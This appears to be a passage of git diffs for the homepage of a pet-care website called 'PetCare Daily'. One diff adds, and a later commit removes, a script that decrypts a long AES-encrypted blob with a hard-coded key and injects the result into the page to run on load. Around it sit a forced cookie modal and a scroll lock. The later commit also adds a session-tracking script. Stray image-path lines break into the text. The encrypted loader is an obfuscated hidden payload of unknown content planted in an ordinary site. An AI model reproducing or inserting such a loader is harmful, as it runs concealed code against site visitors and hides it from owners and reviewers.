SBHuAYsU0lqnrSEBIxdzRFYo2GEC6yNkbXEzF8wvdDEHgz/VSJY+lZepvGVt1T74elRGIX9gW8UWwK8Ogd7KZbANNy1RzmiutP4AUGWrmVxSxGcpCkWEQyTQEepSKDHfwLtUy4/[base64]/6THE7mHISGwOiWjzoL5CLsLKHAxy5dKfAO9esYyo2OTsUKxXOaQsWe5O4Blj2EE29Ocvhy93hYHiPLPjISTX2j5RslhEJ/lNm5GvRW3o7GFeVSckLjokpnKspx+r3v/6UJTfSBvE0kIP74vH/FpOz/C5ovuDjUAnDywE8t89Wm6r5qcZypNuJxuvQtHrv9RwP7NVYsG/BNGcYg67jxUXxHVEq/Qx4fa3eWEQaySPDZAb74QiXIXC0G/oiliJcEl1+9dgZJvc9s7C0aIGX5uTYm0s5oogcd9PvgAo35lPKaZ4KaL3aKGuJ66S/IkP0qXW2TfUC2KFKVCCq19289a/uz7iDFMcnRFu9Zx/PEFHQQLxY5vny3lv3QMJx5dSNmcgsNzFYs0GAOliBuutRueFfRcNkMtsM8R/gzBTpJ1SvKG4OSw01ByUowQJ4I01jfnMwMajWGU0zt4fxYgFKiWIJqbA/Pr9znu+Xvnrid+kqn3rB1U5xnv/rkmUOpr2aLFPi8chL9hXwaghc+L9iGOhulO1n24sRA6xj2Kw4hpRf9KIlt507mw7Dg3AbbZ+Yvx3KH+OxwXU9jCvrPOfPt6rUUaeq4ou+ae5wrohvcaUELJ+Cqq5hE3nBBjle45Dv67TAVsI+kZutWUFJZ+iXISm0JctJokN153LuZIbS+zUwIKUj00/FQCkvcUNA4C1JN5T8UND9ARAsR6HX2wsvHFaTVmBYKds6GA92ADA9LxDUU2fAKhKK6BUQlX+rXanymrq9s38vOBq78YqBiq6BJXmy5KOmubbKi6mdy09ZSVwlq09BPj/YEIZiQLJktMJsFKMdAdIQ8PbdDcIw/JsFImTN7UnEhXc72VKX9zFFdwseNk/TK1HxEsf8DaoJ1LDZEASMVQvWbHmihJ3tbhZ7Rgs03RVF/0gyqbtff1QScU8wrBw0tboihGxF0/fho+8nB0kgc2VYLrrWSh5MvxHMlixu23LWOmaQPYvo+356143Z7bZUPpfvwrC20FzLy4CRl15zWrgBajfHcRM3PcoWNTqlNUz+14A1qL2OTlPLThs8/MhqSe3UXjiLUna74KwVLmRsiNW3121Ws3vZUDZNMLdPDfDK0PaT6HGclSOCgrqBslMNNjpNJhZ9A6vCEEepxUy3m35hjcbTnuANKucTPqiaBYbDlo/sQvZZKXaXzieGQ/PR0DPL+C1BJVnBI+jCUFfSgU0h+Fnj/XTDriKFKRhnCCOgBc0Xh3acAbiYUzlDAKcO9sJ0cESQP+1N4gqAtz5VaDkrBhlfu20Hntv9o5R7YmF5yKPDyLyiI+fF6tv5TZSTLa/hFJ8MzRtEgc6/TbN0Pm4Vh0FasjFZ5nmaPh4XVH7tPFLS9k+U9LnzZp4oV9Maq31u7+4m320XgKls/eiCdP55kSD3XW6AWsT1HoMj2kIkAfWeU6YRkI7l9njt166w+6n0kVEyRserN/ZetoZDQsr8C32W3NLLORIPH8ZZa8VprEmQOMnMX+1OlSlUWAqA6ChUKHnT/aSE7/ocLXCLUxHZ9zTsdxQC7gTeCpIj/ElT2cgNSXyJUdmODFriUzI+/LBAtitQBWgheeNUIU1JyjYH7DXShRIy6GsvQkTNFrsDscObXrdUYpZDIU9ruLdboWZz9OHcUL0yKxXSKGtQLBrWxjDmKHnDoGnk8Kd2u5+wP95vAu4+6NnHu8V93KUZoqj0uHblaemlxKyvj2BRkh0Fr8zFK3uLF2w/I4X11E+DIbBrbR3hLw0tBE2iPuE7FGaNLe5xDW/6JQgxJ4v1YrpKjPRsc0Dh/5ct96GJH4oTwLQ8tIAFofv6Z6VyP/sJx5s0ldmtFpgOmqraIvcNgmmZGX9reubJBSWiNnuUWAdxi1n+Ez5OcgeR+AvtGE5cE+xJ5yiiJPxghA5cMa1jGtK89e2UCtNjIa43AUJFTGcwFs1gLpwMX98j77nAQ4V8Re09lzcoHci8nUjU92v7Mh+/w1/ERT72G0dP5vUiHSQW9Vuh0MzJSNaecGjBA0yAvkbuAWFCIeki5d5S/qBAMSVJzXHhMwu0PWq8PgeGBV5uJRBqT4HmjU/fp/CoDGMTAPON7ySnd7VKFpXZN3yeHBSFg7+2m6IlYiCIXYrTQ+hSPOVO18QSPTSW66iKKvucl/mkInl6A+wo/bkwBSFJKFny0mmtvHXI8PZPrnFSNr3dt113Ng74ig4FDE3N+Yu7xTi7IvKjUS5u8j/yLiuT8oBxaw2X28hLsqGAzneZ4zr3uGGpMtXiwdoPe7YOuPPfGE9oHtnYUtn12yWPoYNSglC6tFoFMMoN2C/Kz+bZ2d/xiKSEMD8SJXUsF/[base64]/T5TOtz9l6w4XvnT3lym8EkyRGST9sHgYzn6ZO7KROiHNwpZTYdbVYSCIYY5Pz5pq2mvPcTnTLBUrhGS8vJhXiiGT+GCsALgr0XiJ4REKt790FeTGGuYVvHNH92eXCLm/nSi24UgpvT2+LoVBsVCIbVFTzPkdwL81ot9AdNI5VLT6OLSnW4/thTDCQcnkGzxQgUN8bVlVgsfGp0/7dHcbxIEMl+R0tLXNjLUYSU0i+DPLZMs5c5wISJFDOdDSr+ig4wE0JCtfy/LJKN0MF/4jqzjA5JJU7/oP1MaVGZFZcxBYl/hAd9eI1dNnCjrzTF/I7+1msNk1/IlJH0N7uEpyjEzdG7gdm4gO2vAVsggDcckweokvlmQM8u5CW56ZZhpzwXedCBLUOO0ElpvqkUi2AtjWXiMeQ/VPgMozaZyFpDPo73GPr8Uo2jBGHqw446bYLdlCaIl9p0xVNYgOLng5KrE0cgrNUzRXjhhDo1lzK3fnGJBHrYD5QUnTDZ3jN26t8jF5xWs58Vft6KAUl3CBAvMzmHsV+lKjWdlRLFdotx2jBqalPNq841XceNLAW7TNSo/4DpSi8Ib6GIfE2HCoUv5ba6QAuzwlLjYv/BZXbF7ggjYe9YtNbtbsEYr9Wu3/Hxf+SyQKmdDsBScFLrnOHKAcn61oAXLqJvGxIlloPFwVAjyjj+tKdz05vz1iTjdqjBHaaOCnh7OgCqw5DxFZcFvO8Aw/qs6gq1z+Wa3HbztIdNxUc8XtAOf2JNNlKi1PX87JnBxtmQaOphn+Tqc0ulHqUva4JnOOpaofOpfrVMM4pyRqTzxxWb9TYO0b7WHF/iZQYqUWAB/VYf710Gbe1CKOEZTkhqtdT1rjx7YqEDUgp/nslKpn9dVMqRrjhIzTi5XW9N9ltZTEluPuDIGTiwuW6c5mY2fhTuru8j6SRuHr/CHGmPCEunL/ITaqyZ+cl8nnQoG5Dd`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">PetCare Daily</a>


==== commit 08599e02: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=57d607eb"></script>
   <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
@@ -53,118 +54,7 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX19UGrYXAs3ohd6rMtmLgJBTpq7lHf1RjahR0morwHqT46dJdojPlDS8RAQO5MkMzKF0XdhSEUC+f6z6eygrrxofebbYJNiJbYhPNI+BfXhDwbwsW6IPACoHrImi41Vf4NSjjMzsGVQrtw6CUWKy61z1Ev6XQ1bYzBBG2ZSiel6+SA9E5fM/EO17oslyMavKpxtIUg6CB/BSnr5ahXpONnqHJOXXGzWs+T9kpQdrUigz6Ox+siffS0e2ngkdSMGC1bCFsVnJUZRfpTFFEY7HHqEvuoKd1zrj4/N9hVE8eOUH97DpQrNVrh/MwuU203dqjdwB8MQmsuJy6vb16Z3tEWw2pwNNLSlsAmKx06KT72U1p+E93yhOyU9eWq5sxeBj+NPIxBVrfKMvIapFVW0gB1xf4ZqMpf8CBK4g5e/eJf8BPEjojp9yq1vjMgPvt7k7FojwjLBdOs5UHdB6bKsZthuxkENEZ/v6tvg2wbab2Ndnd+a+xoGbgY1PfASQlA7EO4ggoZhICBwN07+ZnU+rU6uaY3/y/hk+RdJCf/anfSv6tC7Z7Z0jOTqQyVkdkUVY5wzUjuTdRntEvmwfLjkuEIMmmIZs4F93/FM9HZEKN1xvwVgh4EwuvxMgKDtMaFGfNW5+Mf71+c9bUchpQRLUPAgDfk4oj9W5M/6pmwlDockz+n2Rp3vVu5QF3Ff2J+4foowNEj/TW7ZxlKXN8Qj6a7vcOCblnHe/vyqoMS1VCqgxEOL3o2w9OMidZs2PWHVj+K7DnH7LsCiymMuUuHbdDytT/hPihnMgaBkLLPus4qONr3oS8DgtoW6ZW7H2EKHySKof82rlveB1mKzYe9oMX2pqQMPSBHuAYsU0lqnrSEBIxdzRFYo2GEC6yNkbXEzF8wvdDEHgz/VSJY+lZepvGVt1T74elRGIX9gW8UWwK8Ogd7KZbANNy1RzmiutP4AUGWrmVxSxGcpCkWEQyTQEepSKDHfwLtUy4/[base64]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[base64]/T5TOtz9l6w4XvnT3lym8EkyRGST9sHgYzn6ZO7KROiHNwpZTYdbVYSCIYY5Pz5pq2mvPcTnTLBUrhGS8vJhXiiGT+GCsALgr0XiJ4REKt790FeTGGuYVvHNH92eXCLm/nSi24UgpvT2+LoVBsVCIbVFTzPkdwL81ot9AdNI5VLT6OLSnW4/thTDCQcnkGzxQgUN8bVlVgsfGp0/7dHcbxIEMl+R0tLXNjLUYSU0i+DPLZMs5c5wISJFDOdDSr+ig4wE0JCtfy/LJKN0MF/4jqzjA5JJU7/oP1MaVGZFZcxBYl/hAd9eI1dNnCjrzTF/I7+1msNk1/IlJH0N7uEpyjEzdG7gdm4gO2vAVsggDcckweokvlmQM8u5CW56ZZhpzwXedCBLUOO0ElpvqkUi2AtjWXiMeQ/VPgMozaZyFpDPo73GPr8Uo2jBGHqw446bYLdlCaIl9p0xVNYgOLng5KrE0cgrNUzRXjhhDo1lzK3fnGJBHrYD5QUnTDZ3jN26t8jF5xWs58Vft6KAUl3CBAvMzmHsV+lKjWdlRLFdotx2jBqalPNq841XceNLAW7TNSo/4DpSi8Ib6GIfE2HCoUv5ba6QAuzwlLjYv/BZXbF7ggjYe9YtNbtbsEYr9Wu3/Hxf+SyQKmdDsBScFLrnOHKAcn61oAXLqJvGxIlloPFwVAjyjj+tKdz05vz1iTjdqjBHaaOCnh7OgCqw5DxFZcFvO8Aw/qs6gq1z+Wa3HbztIdNxUc8XtAOf2JNNlKi1PX87JnBxtmQaOphn+Tqc0ulHqUva4JnOOpaofOpfrVMM4pyRqTzxxWb9TYO0b7WHF/iZQYqUWAB/VYf710Gbe1CKOEZTkhqtdT1rjx7YqEDUgp/nslKpn9dVMqRrjhIzTi5XW9N9ltZTEluPuDIGTiwuW6c5mY2fhTuru8j6SRuHr/CHGmPCEunL/ITaqyZ+cl8nnQoG5Dd`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
